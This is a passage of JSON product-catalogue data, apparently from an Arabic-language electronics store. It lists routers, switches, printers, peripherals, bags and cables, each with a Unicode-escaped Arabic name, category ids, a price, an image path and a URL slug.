\u0643\u0627\u0645\u064a\u0631\u0627 \u0648\u064a\u0628 \u0633\u064a270 \u064a\u0648 \u0627\u0633 \u0628\u064a","c":["2","547","548","727","550","714"],"d":"","p":1200,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/_\/2_6_81.jpg","u":"logitechr-hd-webcam-c270-usb.html"},{"value":"AC1200 \u062a\u064a \u0628\u064a \u0644\u064a\u0646\u0643 \u0644\u0627 \u0633\u0644\u0643\u064a \u0645\u0648\u062f\u0645 \u0631\u0627\u0648\u062a\u0631 ","c":["2","547","618","626","598","620","627","550","633"],"d":"","p":2850,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/_\/2_7_188.jpg","u":"tp-link-router-modem-ac1200-vr400.html"},{"value":"   TL-WR840N  \u062a\u0649 \u0628\u0649 \u0644\u064a\u0646\u0643 \u0631\u0627\u0648\u062a\u0631 \u0644\u0627\u0633\u0644\u0643\u0649300 \u0645\u064a\u062c\u0627 \u0628\u0627\u064a\u062a  ","c":["2","547","618","626","598","620","627","550","633"],"d":"","p":550,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/_\/2_7_192.jpg","u":"tp-link-acc-4-p-wl-n-300-wr840n.html"},{"value":"20 \u0631\u0627\u0648\u062a\u0631 \u062a\u064a \u0628\u064a \u0644\u064a\u0646\u0643 \u0644\u0627\u0633\u0644\u0643\u064a 4 \u0645\u0646\u0627\u0641\u0630 \u062b\u0646\u0627\u0626\u064a \u0627\u0644\u0645\u0648\u062c\u0627\u062a \/ \u0622\u0631\u062a\u0634\u0631 \u0633\u0649 AC750 ","c":["2","547","618","626","598","620","627","550","633"],"d":"","p":1150,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-nw-tp-link-router-dual-band-archer-c20_1.jpg","u":"tp-link-router-wireless-4-port-ac750-dual-band-archer-c20.html"},{"value":" N-150\u0645\u062d\u0648\u0644 \u062a\u064a \u0628\u064a \u0644\u064a\u0646\u0643 \u0644\u0627\u0633\u0644\u0643\u064a  ","c":["2","547","618","634","598","620","635","550","633"],"d":"","p":260,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/_\/2_7_198.jpg","u":"tp-link-usb-wireless-n-150-nano-min-tl-wn725n.html"},{"value":"\u0631\u0627\u0648\u062a\u0631 \u062f\u064a \u0644\u064a\u0646\u0643 \u062b\u0646\u0627\u0626\u064a \u0627\u0644\u0646\u0637\u0627\u0642 \u0633\u064a\u062c\u0646\u0627\u0644 \u0628\u0644\u0633 DIR-806A","c":["2","547","618","626","598","620","627","550","622"],"d":"","p":1150,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_141.jpg","u":"d-link-router-dual-band-with-signal-plus-dir-806a.html"},{"value":"\u062f\u0649 \u0644\u064a\u0646\u0643 \u0631\u0627\u0648\u062a\u0631 \u0644\u0627\u0633\u0644\u0643\u0649\/ \u0648\u0627\u0648\u0641\u0627\u0649  DSL-224","c":["2","547","618","626","598","620","627","550","622"],"d":"","p":975,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/u\/n\/untitled-1.jpg","u":"d-link-dsl-224-wireless-n-adsl-vdsl2-wi-fi-router.html"},{"value":"LBP6030B \u0637\u0627\u0628\u0639\u0647 \u0643\u0627\u0646\u0648\u0646 \u0627\u064a \u0633\u064a\u0646\u0633\u0633 ","c":["2","547","611","612","598","599","600","550","613","843"],"d":"","p":7500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-canon-6030b.jpg","u":"canon-i-sensys-lbp6030b.html"},{"value":"\u0634\u0627\u0634\u0647 \u062f\u064a\u0644 19.5  E2020H","c":["2","547","574","575","550","560"],"d":"","p":3499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/_\/2_27_7.jpg","u":"19-5-e2020h.html"},{"value":"\u0645\u062d\u0648\u0644 \u062a\u0649 \u0628\u0649 \u0644\u064a\u0646\u0643 - \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a TG-3468","c":["2","547","618","634","598","620","635","550","633"],"d":"","p":499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-nw-tp-link-pci-express-tg-3468.jpg","u":"tp-link-tg-3468-gigabit-pci-express-network-adapter.html"},{"value":"\u0633\u0648\u064a\u062a\u0634 \u0644\u064a\u0646\u0643\u0633\u064a\u0633 5 \u0645\u0646\u0627\u0641\u0630 LS1005G ","c":["2","547","618","619","598","620","621","550","633"],"d":"","p":590,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-nw-tp-link-5-port-101001000-mbps-desktop-switch.jpg","u":"tp-link-ls1005g-5-port-10-100-1000-mbps-desktop-switch.html"},{"value":"\u0645\u062d\u0648\u0644 \u062a\u0649 \u0628\u0649 \u0644\u064a\u0646\u0643 WN781ND","c":["2","547","618","634","598","620","635","550","633"],"d":"","p":490,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-nw-tp-link-pci-express-adapter-wl-n150-tl-wn781nd_1.jpg","u":"wn781nd.html"},{"value":" \u0633\u0648\u064a\u062a\u0634 \u062a\u064a \u0628\u064a \u0644\u064a\u0646\u0643 8 \u0645\u062e\u0627\u0631\u062c LS1008G","c":["2","547","618","619","598","620","621","550","633"],"d":"","p":975,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/l\/s\/ls1008g.jpg","u":"tp-link-8-port-10-100-1000mbps-desktop-switch-ls1008g.html"},{"value":"\u0633\u0648\u064a\u062a\u0634 \u0644\u064a\u0643\u0633\u064a\u0633 8 \u0645\u0646\u0627\u0641\u0630 \u0645\u062f\u0627\u0631 LGS310MPC","c":["2","598","620","621","550","644"],"d":"","p":7300,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/-\/2-nw-linksys-lgs310mpc8-port-managed-.jpg","u":"8-lgs310mpc.html"},{"value":"\u0645\u062d\u0648\u0644 \u062f\u0649 \u0644\u064a\u0646\u0643 \u064a\u0648 \u0627\u0633 \u0628\u0649 \u0644\u0627\u0633\u0644\u0643\u0649 DWA-171","c":["2","547","618","634","598","620","635","550","622"],"d":"","p":390,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-d-link-wireless-ac-dual-band-usb-adapter.jpg","u":"d-link-wireless-ac-dual-band-usb-adapter-dwa-171.html"},{"value":"\u0645\u062d\u0648\u0644 \u062f\u0649 \u0644\u064a\u0646\u0643  DGE-528T","c":["2","547","618","634","598","620","635","550","622"],"d":"","p":499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/d\/-\/d-link-nw-d-link-pci-lan-gigabit-dge-528t.jpg","u":"nw-d-link-nw-d-link-pci-lan-gigabit-dge-528t.html"},{"value":"\u0645\u062d\u0648\u0644 \u062f\u0649 \u0644\u064a\u0646\u0643 \u064a\u0648 \u0627\u0633 \u0628\u0649 \u0648\u064a\u0631\u0644\u0633 - \u0648\u0627\u0649 \u0641\u0627\u0649 DWA-182","c":["2","547","618","634","598","620","635","550","622"],"d":"","p":775,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_nw-d-link-wireless_ac_usb_adapter-dwa-182.jpg","u":"d-link-wireless-ac1300-mu-mimo-wi-fi-usb-adapter-dwa-182.html"},{"value":"M135A  \u0637\u0627\u0628\u0639\u0647 \u0627\u062a\u0634 \u0628\u0649 \u0644\u064a\u0632\u0631 \u062c\u064a\u062a ","c":["2","547","611","612","598","599","600","550","577","889"],"d":"","p":9150,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1--hp--mfp-m135a.jpg","u":"hp-laserjet-pro-m135a-printer.html"},{"value":"135w \u0637\u0627\u0628\u0639\u0647 \u0627\u062a\u0634 \u0628\u0649 \u0644\u064a\u0632\u0631 ","c":["2","547","611","612","598","599","600","550","577","889"],"d":"","p":10000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-_hp_mfp_m135w.jpg","u":"hp-laser-mfp-135w-printer.html"},{"value":"\u0637\u0627\u0628\u0639\u0647 \u0643\u0627\u0646\u0648\u0646 \u0627\u0649 \u0633\u064a\u0646\u0633 \u0644\u064a\u0632\u0631 MF3010 ","c":["2","547","611","612","598","599","600","550","613"],"d":"","p":12000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-canon_3010.jpg","u":"canon-imageclass-mf3010-laser-mfp.html"},{"value":"g102  \u0644\u0648\u062c\u064a\u062a\u0643\u00ae \u0645\u0627\u0648\u0633 \u062c\u064a\u0645\u0646\u062c \u0627\u0631 \u062c\u064a \u0628\u064a ","c":["2","547","548","549","571","683","715","550","714"],"d":"","p":750,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-logitech-g102-lightsync-gaming-mouse---black---eer.jpg","u":"logitech-mouse-g102-lightsyns-rgb-gaming-mouse-8-000-dpi-black.html"},{"value":" \u0644\u0648\u062c\u064a\u062a\u0643\u00ae \u0643\u0648\u0645\u0628\u0648 \u0644\u0627\u0633\u0644\u0643\u064a \u0631\u0641\u064a\u0639 \u0644\u0644\u0643\u0645\u0628\u064a\u0648\u062a\u0631 \u0627\u0644\u0645\u0643\u062a\u0628\u064a MK470 ","c":["2","547","548","685","550","714","893","894"],"d":"","p":3000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/_\/2_3_3.gif","u":"logitechr-mk470-desktop-slim-wireless-combo.html"},{"value":"\u0627\u0631\u0643\u062a\u064a\u0643 \u0647\u0627\u0646\u062a\u0631 \u062d\u0642\u064a\u0628\u0629 \u0638\u0647\u0631 \u0645\u0642\u0627\u0648\u0645\u0629 \u0644\u0644\u0645\u0627\u0621  B00120C ","c":["2","547","555","556","550","557","889"],"d":"","p":1650,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-b00120c-black.jpg","u":"arctic-hunter-b00120c-casual-waterproof-backpack-black.html"},{"value":"\u0644\u0648\u062c\u064a\u062a\u064a\u0643 \u0643\u064a\u0628\u0648\u0631\u062f \u062c\u064a\u0645\u0646\u062c \u062c\u064a213","c":["2","547","548","686","571","683","687","550","714"],"d":"","p":2700,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/_\/2_19.gif","u":"logitechr-gaming-keyboard-g213-prodigy-us-international-layout.html"},{"value":" \u0644\u0648\u062c\u064a\u062a\u064a\u0643 \u0627\u0633\u0628\u064a\u0643\u0631 Z407","c":["2","547","548","586","550","714"],"d":"","p":5500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/4\/_\/4_2_3.gif","u":"logitechr-z407-speaker-graphite.html"},{"value":"\u0634\u0646\u0637\u0647 \u0644\u0627\u0628 \u062a\u0648\u0628 \u0645\u0646 \u062c\u0648\u0644\u062f\u0646 \u0648\u0648\u0644\u0641 \u0643\u0631\u0648\u0633 \u0627\u0633\u0648\u062fGW0012 ","c":["2","547","555","556","550","558"],"d":"","p":1100,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-laptop-crossbody-golden-wolf-gw0012-black.jpg","u":"golden-wolf-gw0012-laptop-cross-body-black.html"},{"value":"\u062c\u0648\u0644\u062f\u0646 \u0648\u0648\u0644\u0641 \u062d\u0642\u064a\u0628\u0629 \u0643\u062a\u0641 \u0644\u0644\u062c\u0646\u0633\u064a\u0646Y00028 ","c":["2","547","555","556","550","558"],"d":"","p":630,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-golden-wolf-y00028-nylon-unisex-casual-fashion-waist-chest-crossbody-shoulder-bag.jpg","u":"golden-wolf-y00028-nylon-unisex-casual-fashion-waist-chest-crossbody-shoulder-bag.html"},{"value":"MicrosoftWin 10 Pro 64bit OEM","c":["2","598","757","760","550","761"],"d":"","p":1999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/_\/2_25.jpg","u":"microsoftwin-10-pro-64bit-oem.html"},{"value":" \u0628\u0631\u0648 \u0645\u0627\u0643\u0633  \u0634\u0627\u0634\u0629 \u062c\u0647\u0627\u0632 \u0639\u0631\u0636 \u0645\u0642\u0627\u0633 300*300","c":["2","547","611","638","598","599","636","550","764"],"d":"","p":4500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-wall-manual-screen_2.jpg","u":"pro-max-projector-screen-wall-manual-300x300.html"},{"value":"  \u0634\u0627\u0634\u0629 \u0639\u0631\u0636 \u0628\u062c\u0647\u0627\u0632 \u0639\u0631\u0636  \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a 178*178-71 \u0628\u0648\u0635\u0629","c":["2","547","611","638","598","599","636","550","764"],"d":"","p":4200,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-wall-electronic.jpg","u":"pro-max-projector-screen-wall-electronic-78x178-71-inch.html"},{"value":" \u0628\u0631\u0648 \u0645\u0627\u0643\u0633 \u0634\u0627\u0634\u0629 \u0639\u0631\u0636 \u0628\u062c\u0647\u0627\u0632 \u0639\u0631\u0636  \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a 300*300","c":["2","547","611","638","598","599","636","550","764"],"d":"","p":0,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-wall-electronic_5.jpg","u":"pro-max-projector-screen-wall-electronic-300x300.html"},{"value":" \u062d\u0627\u0645\u0644 \u0645\u062b\u0628\u062a \u0628\u0627\u0644\u0633\u0642\u0641 65 \u0633\u0645","c":["2","547","611","638","598","599","636","550","764"],"d":"","p":950,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-projector-ceiling-mount-highoptic--ea-ho65wm.jpg","u":"projector-ceiling-mount-ea-ho65wm.html"},{"value":"\u062d\u0642\u064a\u0628\u0629 \u0644\u0627\u0628 \u062a\u0648\u0628 \u0627\u064a\u0644\u064a\u062a  15.6 \u0628\u0648\u0635\u0629 \u0645\u0639 \u062d\u0632\u0627\u0645 \u0648\u0645\u0642\u0628\u0636 - \u0623\u0633\u0648\u062fGS120 ","c":["2","547","555","556","550","596"],"d":"","p":500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_36_11.jpg","u":"elite-gs120-laptop-handbag-15-6-inch-with-strap-handle-red.html"},{"value":"\u0631\u0627\u0648\u062a\u0631 \u0646\u062a \u062c\u064a\u0631 \u0648\u064a\u0631\u0644\u0633 \u0645\u0639 4 \u0645\u0646\u0627\u0641\u0630 R6100 ","c":["2","547","618","626","598","620","627","550","767"],"d":"","p":850,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-netgear-r6100-wireless-router-4-port-switch-_r6100-100pes.jpg","u":"netgear-r6100-wireless-router-4-port-switch.html"},{"value":"\u0648\u064a\u0633\u062a\u0631\u0646 \u062f\u064a\u062c\u064a\u062a\u0627\u0644 \u0647\u0627\u0631\u062f \u062f\u064a\u0633\u0643 \u2013 4 \u062a\u064a\u0631\u0627\u0628\u0627\u064a\u062a \u2013 \u0633\u0644\u0633\u0644\u0629 \u0628\u064a\u0631\u0628\u0644 \u2013 \u0645\u0642\u0627\u0633 3.5 \u0628\u0648\u0635\u0629 \u2013 \u0648\u0627\u062c\u0647\u0629 SATA \u2013 \u0645\u0648\u062f\u064a\u0644 WD43PURZ","c":["2","547","588","589","550","768"],"d":"","p":5499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/007979.jpg","u":"western-digital-hdd-4tb-sata-purple-3-5-for-pc-wd40purz.html"},{"value":"\u0647\u0627\u0631\u062f \u062f\u064a\u062c\u064a\u062a\u0627\u0644 \u0645\u0627\u064a \u0628\u0627\u0633\u0628\u0648\u0631\u062a 2 \u062a\u064a\u0631\u0627 \u0628\u0627\u064a\u062a \u064a\u0648 \u0627\u0633 \u0628\u0649 3.2 \u0623\u0633\u0648\u062f WDBYVG0020BBK","c":["2","547","588","769","550","768"],"d":"","p":4349,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/-\/2-wdbyvg0020bbk-wesn.jpg","u":"western-digital-my-passport-2-tb-usb-3-2-black-wdbyvg0020bbk-wesn.html"},{"value":"\u0645\u064a\u0646\u064a\u0627\u0644 \u0634\u0646\u0637\u0629 \u0644\u0627\u0628 \u062a\u0648\u0628 \u0638\u0647\u0631 \u0645\u062a\u0639\u062f\u062f\u0629 \u0627\u0644\u0648\u0638\u0627\u0626\u0641 \u0628\u0645\u062e\u0631\u062c \u064a\u0648 \u0627\u0633 \u0628\u0649  1901 - \u0627\u0633\u0648\u062f","c":["2","547","555","556","550","592","889"],"d":"","p":1100,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_36_10.jpg","u":"meinaili-1901-15-6-inch-business-waterproof-laptop-backpack-with-usb-outport-black.html"},{"value":"\u0631\u062d\u0627\u0644\u0647  \u0634\u0646\u0637\u0629 \u0644\u0627\u0628 \u062a\u0648\u0628 15.6-\u0627\u0646\u0634 \u0645\u0642\u0627\u0648\u0645\u0629 \u0644\u0644\u0645\u0627\u0621 ","c":["2","547","555","556","550","591","889"],"d":"","p":1250,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-2209.jpg","u":"rahala-2209-15-6-inch-laptop-backpack-black.html"},{"value":"\u0627\u0643\u0633\u064a\u0633 \u0628\u0648\u064a\u0646\u062a \u0646\u062a \u062c\u064a\u0631 \u0648\u064a\u0631 \u0644\u0633 - \u0628\u0649 \u0627\u0649 \u0633\u0649 100","c":["2","547","618","629","598","620","623","550","767"],"d":"","p":1399,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-netgear-wac120-100pec-wireless-access-point.jpg","u":"netgear-wac120-100pec-wireless-access-point.html"},{"value":"\u0627\u0643\u0633\u064a\u0633 \u0628\u0648\u064a\u0646\u062a \u0646\u062a \u062c\u064a\u0631 \u0648\u064a\u0631\u0644\u0633 WNAP210 ","c":["2","547","618","629","598","620","623","550","767"],"d":"","p":1299,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-netgear-wnap210-200nas-prosafe_1.jpg","u":"netgear-wnap210-prosafe-wireless-n-access-point.html"},{"value":"\u0646\u062a \u062c\u064a\u0631 AGM731F ","c":["2","598","620","747","550","767"],"d":"","p":777,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-netgear-agm731f-_-fiber-1000base-sxmm-sfp-gbic-module.jpg","u":"netgear-agm731f-fiber-1000base-sxmm-sfp-gbic-module.html"},{"value":"WN823N\u062a\u0649 \u0628\u0649 \u0644\u064a\u0646\u0643  \u0645\u062d\u0648\u0644  \u0644\u0627\u0633\u0644\u0643\u0649  ","c":["2","547","618","634","598","620","635","550","633"],"d":"","p":410,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/3\/-\/3-tp-link--wireless-usb-adapter-tl-wn823n.jpg","u":"tp-link-wireless-usb-adapter-tl-wn823n.html"},{"value":"\u0628\u0631\u0648\u062c\u064a\u0643\u062a\u0648\u0631 \u0641\u064a\u0648 \u0633\u0648\u0646\u064a\u0643 PG706HD ","c":["2","598","599","636","550","637"],"d":"","p":45000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-viewsonic_-pg706hd.jpg","u":"viewsonicr-pg706hd-projector.html"},{"value":"\u0633\u0648\u064a\u062a\u0634 \u0644\u064a\u0646\u0643\u0633\u064a\u0633 24 \u0645\u0646\u0641\u0630 \u0645\u062f\u0627\u0631 LGS328MPC ","c":["2","598","620","621","550","644","547","618","619"],"d":"","p":19500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/-\/2-nw-linksys-lgs328mpc-managed-gigabit-poe_-switch-with-4-10g-sfp.jpg","u":"linksys-lgs328mpc-24-port-managed-gigabit-poe-switch-with-4-10g-sfp.html"},{"value":"\u0631\u0627\u0648\u062a\u0631 \u0646\u062a \u062c\u064a\u0631 \u0627\u064a\u0647 \u0633\u0649 1200 \u0627\u0644\u0644\u0627\u0633\u0644\u0643\u064a \u0627\u0644\u0630\u0643\u064a \u062b\u0646\u0627\u0626\u064a \u0627\u0644\u0646\u0637\u0627\u0642 \u062c\u064a\u062c\u0627\u0628\u062a \u0648\u0627\u064a \u0641\u0627\u064a R6220","c":["2","547","618","626","598","620","627","550","767"],"d":"","p":888,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-nw-netgearl-r6220ac1200-smart-wifi-router-ap.jpg","u":"netgear-r6220-ac1200-wireless-dual-band-gigabit-smart-wi-fi-router.html"},{"value":"\u0643\u0627\u0628\u0644 \u062f\u0649 \u0644\u064a\u0646\u0643 2*1 \u064a\u0648 \u0627\u0633 \u0628\u0649 DKVM-CU","c":["2","547","550","622","548","688"],"d":"","p":175,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-dkvm-cu6ft-2-in-1-usb-kvm-cable.jpg","u":"d-link-6ft-2-in-1-usb-kvm-cable-dkvm-cu.html"},{"value":" \u062f\u064a \u0644\u064a\u0646\u0643 \u0645\u062d\u0648\u0644 \u0628\u0649 \u0633\u0649 \u0627\u0649 \u0627\u0643\u0633\u0628\u0631\u064a\u0633DWA-582 ","c":["2","547","618","634","598","620","635","550","622"],"d":"","p":1050,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-2790.jpg","u":"d-link-wireless-ac1300-pci-express-dwa-582.html"},{"value":"\u0627\u0646\u0643\u0631 \u0628\u0627\u0648\u0631 \u0644\u0627\u064a\u0646  \u064a\u0648 \u0627\u0633 \u0628\u064a \u0633\u064a \u0627\u0644\u0649 \u064a\u0648 \u0627\u0633 \u0628\u064a \u0633\u064a 2.0 \u0628\u0637\u0648\u0644 3 \u0642\u062f\u0645 \u060c \u0627\u0633\u0648\u062f","c":["2","561","579","581","550","781","843"],"d":"","p":450,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-anker-powerline-iii-usb-c-to-usb-c-2.0-cable-3ft_-black.jpg","u":"anker-powerline-iii-usb-c-to-usb-c-2-0-cable-3ft-black.html"},{"value":"\u0627\u0646\u0643\u0631 \u0643\u0627\u0628\u0644 \u064a\u0648 \u0627\u0633 \u0628\u064a 100 \u0648\u0627\u062a 6 \u0642\u062f\u0645 - \u0627\u0633\u0648\u062f","c":["2","561","579","581","550","781","843"],"d":"","p":499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-anker-powerlineiii-usb-c-to-usb-c-100w-2cable-6ft-b2b_-black.jpg","u":"anker-powerlineiii-usb-c-to-usb-c-100w-2cable-6ft-b2b-black.html"},{"value":"\u0627\u0646\u0643\u0631 \u0628\u0627\u0648\u0631 \u0644\u0627\u064a\u0646  \u064a\u0648 \u0627\u0633 \u0628\u064a \u0633\u064a \u0627\u0644\u0649 \u064a\u0648 \u0627\u0633 \u0628\u064a \u0633\u064a 2.0 \u0628\u0637\u0648\u0644 6 \u0642\u062f\u0645 \u060c \u0627\u0628\u064a\u0636","c":["2","561","579","581","550","781","843"],"d":"","p":499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-anker-powerlineiii-usb-c-to-usb-c-100w-2cable-6ft-b2b_-white.jpg","u":"anker-powerlineiii-usb-c-to-usb-c-100w-2cable-6ft-white.html"},{"value":"F310  \u0644\u0648\u062c\u064a\u062a\u0643 \u0644\u0648\u062d\u0629 \u0627\u0644\u0639\u0627\u0628 \u0644\u0627\u0633\u0644\u0643\u064a\u0629","c":["2","547","548","682","571","683","684","550","714"],"d":"","p":950,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-logitech-f310.jpg","u":"logitech-gamepad-f310-usb.html"},{"value":"MK295 \u0643\u064a\u0628\u0648\u0631\u062f \u0648\u0645\u0627\u0648\u0633 \u0644\u0648\u062c\u064a\u062a\u0643  \u0644\u0627 \u0633\u0644\u0643\u064a \u0635\u0627\u0645\u062a ","c":["2","547","548","685","550","714"],"d":"","p":1750,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-logitech-mk295-wireless_2.jpg","u":"logitech-mk295-silent-wireless-keyboard-mouse-combo.html"},{"value":"\u062c\u0647\u0627\u0632 \u0627\u0644\u062a\u062d\u0643\u0645 \u0639\u0646 \u0628\u0639\u062f \u0641\u064a \u0627\u0644\u0639\u0631\u0636 \u0644\u0648\u062c\u064a\u062a\u0643  ","c":["2","547","548","713","550","714"],"d":"","p":7100,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-logitech-spotlight-presenation-remote.jpg","u":"logitechr-spotlight-presentation-remote.html"},{"value":"\u0645\u0627\u0648\u0633 \u0644\u0648\u062c\u064a\u062a\u0643  \u062c\u064a\u0645\u0646\u062c \u0647\u064a\u0631\u0648 \u0639\u0627\u0644\u064a \u0627\u0644\u0623\u062f\u0627\u0621 G502 ","c":["2","547","548","549","571","683","715","550","714","893"],"d":"","p":2000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-mouse-logitech-g502-hero-gaming-black.jpg","u":"logitechr-g502-hero-hight-performance-gaming-mouse.html"},{"value":"\u0627\u064a\u0633\u0631 \u0645\u0627\u0648\u0633 \u062c\u064a\u0645\u0646\u062c \u0646\u064a\u062a\u0631\u0648 4000 \u062f\u064a \u0628\u064a \u0627\u064a NMW810","c":["2","547","548","549","571","683","715","550","604"],"d":"","p":425,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-mouse-gaming-acer-nitro-nmw810---4000-dpi.jpg","u":"acer-mouse-gaming-nitro-nmw810-4000-dpi.html"},{"value":"\u0627\u064a\u0633\u0631 \u0645\u0627\u0648\u0633 \u062c\u064a\u0645\u0646\u062c  \u0628\u0631\u064a\u062f\u0627\u062a\u0648\u0631 \u0633\u064a\u0633\u062a\u0648\u0633 330  16000\u062f\u064a \u0628\u064a \u0627\u064a  ","c":["2","547","548","549","571","683","715","550","604","843"],"d":"","p":700,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-228.jpg","u":"acer-mouse-gaming-nitro-nmw810-4000-dpi-1.html"},{"value":"\u062d\u0642\u064a\u0628\u0629 \u0644\u0627\u0628 \u062a\u0648\u0628 \u0627\u064a\u0644\u064a\u062a 15.6 \u0628\u0648\u0635\u0629 \u0645\u0639 \u062d\u0632\u0627\u0645 \u0648\u0645\u0642\u0628\u0636 - \u0631\u0645\u0627\u062f\u064a \u0641\u0627\u062a\u062d GS120","c":["2","547","555","556","550","596"],"d":"","p":500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-bag-elite-partner-shoulder-gs-120-light-grey.jpg","u":"elite-partner-shoulder-bag-with-bubbles-15-6-gs-120-light-grey.html"},{"value":"\u0644\u0648\u062c\u064a\u062a\u064a\u0643 \u0645\u0627\u0648\u0633 \u0644\u0627\u0633\u0644\u0643\u064a \u0627\u0645 171 - \u0627\u062d\u0645\u0631","c":["2","547","548","549","550","714","889","893"],"d":"","p":475,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/4\/6\/4640.jpg","u":"mouse-logitech-wireless-m171-red.html"},{"value":"Logitech  Driving Force Shifter","c":["2","547","548","682","571","683","684","550","714"],"d":"","p":3500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/l\/o\/logitech-driving-force-shifter---emea-3.jpg","u":"logitech-driving-force-shifter.html"},{"value":"\u062f\u064a\u0644 \u0641\u0633\u062a\u0631\u0648 3515- -\u0631\u0627\u064a\u0632\u0648\u0646 7 3700 \u064a\u0648-\u0631\u0627\u0645\u0627\u062a 8\u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a -\u0627\u0644\u0647\u0627\u0631\u062f512\u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a \u0627\u0645 2 -15.6\"\u0627\u064a\u0647 \u0627\u0645 \u062f\u064a \u0631\u0627\u062f\u064a\u0648\u0646-\u0631\u0645\u0627\u062f\u064a","c":["2","547","552","559","550","560","843"],"d":"","p":21000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/009491-1.jpg","u":"dell-vostro-3515-amd-ryzen-7-3700u-8gb-512gb-m-2-15-6-fhd-amd-radeon-rx-vega-10-graphics-grey.html"},{"value":"IMN-HC315KS \u0627\u064a\u0643\u0648\u0646\u0632 \u0643\u0627\u0628\u0644 15 \u0645\u062a\u0631","c":["2","547","555","582","550","762","843"],"d":"","p":749,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/007191.jpg","u":"able-iconz-hdmi-aa-flat-metal-plug-1080p-3d-15m-black-imn-hc315ks.html"},{"value":"\u062d\u0627\u0645\u0644 \u0634\u062d\u0646 \u0633\u0631\u064a\u0639 \u0644\u0627\u0633\u0644\u0643\u064a \u0627\u064a\u0642\u0648\u0646\u0632 \u060c 10 \u0648\u0627\u062a\u060c \u0627\u0633\u0648\u062f - WFC2K","c":["2","550","762","561","579","580"],"d":"","p":375,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/008129-1.jpg","u":"iconz-wireless-fast-charger-charging-stand-black-wfc2k.html"},{"value":"\u0627\u064a\u0642\u0648\u0646\u0632 \u0634\u0627\u062d\u0646 \u0644\u0627\u0633\u0644\u0643\u064a \u060c 10 \u0648\u0627\u062a\u060c \u0627\u0633\u0648\u062f- WFC1K","c":["2","561","579","580","550","762"],"d":"","p":333,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/008124_1.jpg","u":"iconz-wireless-charger-10w-black-wfc1k.html"},{"value":"XBC08T \u0627\u064a\u0642\u0648\u0646\u0632  \u0643\u0627\u0628\u0644  \u062a\u0627\u064a\u0628 \u0633\u064a  - 